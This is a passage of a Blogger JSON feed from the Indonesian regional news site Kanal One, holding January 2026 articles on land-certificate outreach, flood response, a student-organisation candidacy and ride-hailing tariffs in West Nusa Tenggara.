\/\u003E\u0026nbsp;“Program IPPAT NTB Masuk Desa sangat strategis bagi kami. Warga mendapat penjelasan langsung dari organisasi profesi yang berkompeten. Ini membantu desa menjaga tertib administrasi dan mencegah persoalan pertanahan di kemudian hari,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDampak di Tingkat Dusun\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dusun Sigerongan menilai kehadiran IPPAT NTB membawa dampak nyata bagi masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Warga biasanya bingung dengan istilah hukum. Dengan IPPAT NTB turun langsung ke desa, penjelasan jadi jelas dan mudah dipahami. Ini membuat masyarakat lebih percaya dan tenang,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan diakhiri dengan dialog terbuka antara warga dan narasumber. Diskusi tersebut menegaskan bahwa Program IPPAT NTB Masuk Desa bukan sekadar agenda sosialisasi, melainkan gerakan kelembagaan IPPAT NTB dalam mengawal kepastian hukum, mencegah konflik agraria, dan memperkuat kehadiran hukum negara hingga ke tingkat desa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3070775077368312914\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html","title":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s72-w400-h300-c\/59621.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6077108360918371024"},"published":{"$t":"2026-01-15T13:49:00.002+08:00"},"updated":{"$t":"2026-01-15T13:49:11.494+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/s1600\/1000360945.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana\" border=\"0\" data-original-height=\"1204\" data-original-width=\"1600\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/w400-h301\/1000360945.jpg\" title=\"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E — Gubernur NTB Lalu Muhamad Iqbal bergerak cepat memastikan penanganan dampak bencana hidrometeorologi berjalan terukur dan berdampak langsung bagi masyarakat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau lokasi banjir di Desa Pengantap, Kecamatan Sekotong, Lombok Barat dan Desa Kabul, Kecamatan Praya Barat Daya, Lombok Tengah, Gubernur langsung memimpin rapat terbatas di ruang kerja Gubernur, Tabu (14\/01\/2026) yang berlangsung hingga malam untuk mempercepat pemulihan, terutama pada kerusakan infrastruktur dan normalisasi aliran sungai.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB sekaligus Juru Bicara Pemprov NTB, Ahsanul Khalik, menyampaikan rapat tersebut dihadiri Plh. Sekda NTB, Kepala Dinas PUPR dan Kawasan Permukiman, Kepala BPBD, Kepala Dinas ESDM, Kepala BPKAD dan Inspektur Inspektorat. “Gubernur menegaskan penanganan harus dilakukan cepat, tepat, dan kolaboratif. OPD diminta memperkuat koordinasi dengan kabupaten\/kota terdampak agar langkah di lapangan berjalan seirama,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam rapat itu, Gubernur memerintahkan BPBD melakukan pendataan dan kajian teknis sebagai dasar percepatan penetapan Surat Keputusan (SK) Tanggap Darurat. Kabupaten\/kota yang telah memiliki SK Siaga Bencana Hidrometeorologi diminta segera menaikkan status menjadi tanggap darurat saat bencana terjadi, sementara daerah yang belum memiliki SK siaga dapat langsung menetapkan SK tanggap darurat agar respons penanganan tidak tertunda.\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik yang akrab dipanggil Aka menjelaskan, penetapan status ini penting untuk memperkuat sinergi pendanaan melalui Belanja Tidak Terduga (BTT), terutama dalam menangani kerusakan jalan, jembatan, saluran, dan penguatan tebing sungai. Rapat juga memastikan kesiapan BTT untuk mendukung penanganan dampak bencana, baik di Pulau Lombok maupun Pulau Sumbawa. “BTT harus siap digunakan untuk mempercepat pemulihan, dengan pola sinergi antara provinsi dan kabupaten\/kota,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Miq Iqbal juga memberi perhatian khusus terhadap potensi dan kejadian bencana di kabupaten\/kota di Pulau Sumbawa. Kepala BPBD diminta mencermati setiap perkembangan dan memastikan penanganan dilakukan secara cepat dan akurat. Untuk mendukung sistem pelaporan cepat, Gubernur mengarahkan agar seluruh elemen relawan diaktifkan secara optimal, termasuk Tagana, TRC BPBD, serta komunitas kebencanaan yang tumbuh di tengah masyarakat, sehingga informasi lapangan dapat diterima lebih cepat sebagai bagian dari kesiapsiagaan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EFokus penanganan jangka pendek diarahkan pada pembersihan sedimentasi sungai, pengerukan saluran dan drainase, serta pembukaan akses jalan yang tertutup material banjir. Sebagai tindak lanjut, tadi malam Dinas PUPR dan Kawasan Permukiman Provinsi NTB telah mengirim alat berat untuk pembersihan sedimentasi, dan alat tersebut sudah tiba di Dusun Pengantap, Sekotong, serta siap dioperasikan. Terkait kondisi di Desa Kabul, Gubernur juga meminta Dinas ESDM menyusun kajian perizinan dan pola pemanfaatan material pasir yang aman dan legal, agar normalisasi sungai berjalan cepat sekaligus membuka peluang usaha masyarakat secara tertib dan sesuai aturan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6077108360918371024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-pimpin-ratas-hingga-malam-btt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6077108360918371024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6077108360918371024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-pimpin-ratas-hingga-malam-btt.html","title":"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/s72-w400-h301-c\/1000360945.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2617747722013834815"},"published":{"$t":"2026-01-15T13:02:00.002+08:00"},"updated":{"$t":"2026-01-15T13:02:23.109+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/s1600\/1000360862.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana\" border=\"0\" data-original-height=\"718\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/w400-h180\/1000360862.jpg\" title=\"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sejumlah alat berat telah memulai pekerjaan di lokasi bencana di Dusun Pengantap, Sekotong, Lombok Barat hari ini, Kamis (15\/012026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB, Lalu Muhamad Iqbal pasca meninjau lokasi bencana Rabu kemarin, telah memerintahkan Dinas PUPR dan Kawasan Permukiman Provinsi NTB mengirimkan alat berat dengan fokus penanganan jangka pendek untuk pembersihan sedimentasi sungai, pengerukan saluran dan drainase, serta pembukaan akses jalan yang tertutup material banjir.\u003Cbr \/\u003E\u003Cbr \/\u003EInformasi dari Plt Kepala Dinas PUPR\u0026nbsp; dan Kawasan Pemukiman, Budi Herman, SH, MH mengatakan, alat berat berupa ekskavator dan truk pengangkut material yang telah beroperasi hari ini diturunkan untuk mengatasi dampak kerusakan infrastruktur dan normalisasi kondisi lingkungan pasca bencana ini dilakukan percepatan untuk pemulihan aktifitas warga terdampak serta mengantisipasi penyakit pasca bencana\u0026nbsp; akibat lingkungan yang rusak.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB sendiri dalam beberapa hari ini telah melakukan aksi penanganan bencana mulai dari penanganan segera dengan mengirimkan logistik bantuan primer bagi korban sampai dengan menaikkan status tanggap darurat bencana di beberapa daerah agar penanganan bencana hidrometerologi di beberapa daerah seperti Lombok Barat, Lombok Tengah, Bima dan Dompu dapat berdampak segera pada pemulihan kondisi warga.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam hal mitigasi bencana jangka panjang, Pemprov NTB juga telah menyiapkan langkah dan rencana dalam penyelamatan lingkungan yang ditengarai menjadi penyebab bencana banjir seperti kondisi perbukitan dan aktifitas\u0026nbsp; tambang rakyat di sekitar lokasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2617747722013834815\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-mulai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2617747722013834815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2617747722013834815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-mulai.html","title":"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/s72-w400-h180-c\/1000360862.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8544060182889776323"},"published":{"$t":"2026-01-14T12:16:00.001+08:00"},"updated":{"$t":"2026-01-14T12:16:32.730+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Putu Virgi Tawarkan Gagasan KMHDI Berdikari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/s587\/57432.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Putu Virgi Tawarkan Gagasan KMHDI Berdikari\" border=\"0\" data-original-height=\"587\" data-original-width=\"587\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/w400-h400\/57432.jpg\" title=\"Putu Virgi Tawarkan Gagasan KMHDI Berdikari\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA\u003C\/b\u003E — Ni Putu Virgi Eka Ayu Rasta, S.Pd., S.I.Kom menawarkan gagasan kepemimpinan bertajuk “\u003Cb\u003EKMHDI Berdikari\u003C\/b\u003E” dalam momentum sosialisasi calon Ketua Umum Pimpinan Pusat Kesatuan Mahasiswa Hindu Dharma Indonesia (PP KMHDI) masa bakti 2026–2028.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui visi “\u003Cb\u003EMewujudkan KMHDI yang Inovatif, Mandiri, dan Berdaya Saing Global\u003C\/b\u003E”, Virgi menyampaikan komitmennya untuk memperkuat kemandirian organisasi melalui kaderisasi yang berjenjang, penguatan struktur, serta pengembangan jejaring nasional dan internasional.\u003Cbr \/\u003E\u003Cbr \/\u003EVirgi merupakan lulusan S1 Pendidikan Matematika Universitas Mataram dan S1 Ilmu Komunikasi Institut Agama Hindu Negeri (IAHN) Gde Pudja Mataram. Latar belakang tersebut dinilainya menjadi bekal dalam membangun kepemimpinan yang sistematis dan komunikatif di tubuh KMHDI.\u003Cbr \/\u003E\u003Cbr \/\u003EPengalaman organisasinya dimulai dari PC KMHDI Mataram sebagai anggota bidang organisasi, kemudian Ketua Bidang Litbang, Sekretaris, hingga Ketua PD KMHDI Nusa Tenggara Barat periode 2022–2024. Ia juga pernah dipercaya sebagai Ketua Panitia Rapat Koordinasi Nasional (Rakornas) XV KMHDI tahun 2022 di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pemaparan programnya, Virgi menyampaikan sejumlah agenda prioritas, di antaranya penguatan komisariat, pembentukan cabang istimewa, pendampingan kaderisasi secara masif, serta pengembangan lembaga ekonomi kreatif sebagai penopang kemandirian organisasi. Selain itu, ia juga merencanakan pembentukan Departemen Luar Negeri untuk memperluas jejaring internasional KMHDI.\u003Cbr \/\u003E\u003Cbr \/\u003EVirgi menegaskan pentingnya peningkatan kapasitas kader melalui pelatihan profesional dan kegiatan benchmarking di tingkat global, serta keterlibatan pelajar dalam program edukatif sebagai bagian dari regenerasi kader sejak dini.\u003Cbr \/\u003E\u003Cbr \/\u003E“Semoga Hyang Widhi merestui Karma Yoga ini,” ujar Virgi menutup pemaparannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8544060182889776323\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/putu-virgi-tawarkan-gagasan-kmhdi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8544060182889776323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8544060182889776323"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/putu-virgi-tawarkan-gagasan-kmhdi.html","title":"Putu Virgi Tawarkan Gagasan KMHDI Berdikari"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/s72-w400-h400-c\/57432.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-453282501921708233"},"published":{"$t":"2026-01-14T11:47:00.003+08:00"},"updated":{"$t":"2026-01-14T11:47:55.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/57373.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w266-h400\/57373.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat (NTB) melalui Dinas Perhubungan (Dishub) Provinsi NTB, Indra menegaskan bahwa kebijakan tarif Angkutan Sewa Khusus (ASK) telah final, sah, dan berlaku resmi untuk seluruh aplikator transportasi online yang beroperasi di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EKebijakan ini merupakan bagian dari upaya menciptakan iklim transportasi daring yang adil, tertib, dan berkelanjutan serta upaya meningkatkan pendapatan daerah dari driver yang berdomisili asli NTB, hasil pertemuan yang berlangsung di ruang rapat cakra Dishub Provinsi NTB, Rabu (14\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan Keputusan Gubernur NTB, tarif ASK ditetapkan dengan batas bawah Rp4.500 per kilometer dan batas atas Rp6.500 per kilometer. Penetapan tersebut merujuk pada Peraturan Menteri Perhubungan Nomor 118 Tahun 2018, khususnya Pasal 22 yang memberikan kewenangan kepada Gubernur untuk menetapkan tarif di daerah dan menjadi acuan resmi bagi seluruh aplikator transportasi online di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak aplikator, diantaranya Gojek, Grab, Maxim dan InDrive, menyatakan komitmen untuk patuh dan mengikuti regulasi sepanjang kebijakan ditetapkan secara jelas dan tegas melalui regulasi resmi, bukan sekadar kesepakatan harga. Hal ini dinilai penting untuk menghindari potensi konflik dengan ketentuan persaingan usaha. Aplikator juga mengusulkan keterlibatan akademisi dalam kajian transportasi serta diskusi lanjutan terkait standar operasional, kelayakan alat, kebersihan, administrasi, dan pengawasan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam forum tersebut, Dinas Komunikasi, Informatika, dan Statistik (Kominfotik) NTB, Syamsun Rizal, menegaskan bahwa pihaknya tidak mengatur tarif maupun teknis operasional transportasi. Peran Kominfotik difokuskan pada pengawasan aspek komunikasi dan literasi digital, dukungan sistem informasi dan publikasi kebijakan serta menjadi fasilitator dialog digital antara pemerintah daerah dan aplikator, guna membangun ekosistem digital transportasi yang aman, sehat, dan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, dari aspek ketenagakerjaan, Dinas Tenaga Kerja dan Transmigrasi (Disnakertrans) NTB, Murdi, mencatat bahwa transportasi online telah menyerap 9.259 driver terdaftar, sekaligus berkontribusi menurunkan angka pengangguran di NTB. Disnakertrans NTB mengimbau seluruh driver untuk menjadi peserta BPJS Ketenagakerjaan demi perlindungan keselamatan dan jaminan kerja serta membuka ruang pengaduan dan penyelesaian konflik antara driver dan aplikator.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi perizinan, DPMPTSP NTB, Ngurah Weda Gama, mengungkapkan bahwa belum seluruh aplikator menyelesaikan proses izin ASK secara lengkap. Setiap penambahan kendaraan diwajibkan memperbarui izin, serta memastikan data jumlah kendaraan selalu mutakhir. Dalam perizinan ASK, persetujuan kuota kendaraan dari Pemerintah Provinsi NTB menjadi syarat utama, yang ke depan akan ditetapkan berbasis kajian teknis dan kerja sama lintas pihak bersama kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain tarif, pemerintah daerah juga menegaskan kewajiban kendaraan dan operasional. Seluruh driver yang tergabung dalam platform seperti Gojek, Grab, Maxim, dan InDrive diwajibkan menggunakan plat kendaraan DR dan EA, sebagai bentuk dukungan terhadap Pendapatan Asli Daerah (PAD). Selain itu, setiap aplikator diwajibkan memiliki kantor cabang di NTB dan pelanggaran terhadap ketentuan tersebut akan dikenai teguran tertulis hingga sanksi oleh Dinas Perhubungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB menegaskan bahwa regulasi tarif ASK telah final dan berlaku, dengan penekanan pada kepatuhan kendaraan, perizinan, keberadaan kantor cabang serta perlindungan tenaga kerja. Para aplikator pun menyatakan siap patuh dan mendukung tindak lanjut kebijakan, demi mewujudkan layanan transportasi online yang tertib, adil, dan berkelanjutan di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/453282501921708233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html#comment-form","title":"0 